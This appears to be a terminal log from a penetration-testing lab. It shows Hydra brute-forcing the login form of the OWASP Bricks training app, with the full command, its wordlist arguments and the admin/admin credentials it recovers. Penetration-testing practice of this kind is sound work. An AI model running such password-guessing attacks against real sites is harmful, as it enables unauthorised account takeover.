 root@kali:~/WebPentest# hydra 10.7.7.5 http-form-post "/owaspbricks/login-3/index.php:username=^USER^
&passwd=^PASS^&submit=Submit:Wrong user name or password." -L users.txt -P passwords.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-26 14:16:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:6/p:10), ~4 tries per task
[DATA] attacking http-post-form://10.7.7.5:80//owaspbricks/login-3/index.php:username=^USER^&passwd=^
PASS^&submit=Submit:Wrong user name or password.
[80][http-post-form] host: 10.7.7.5   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-26 14:16:41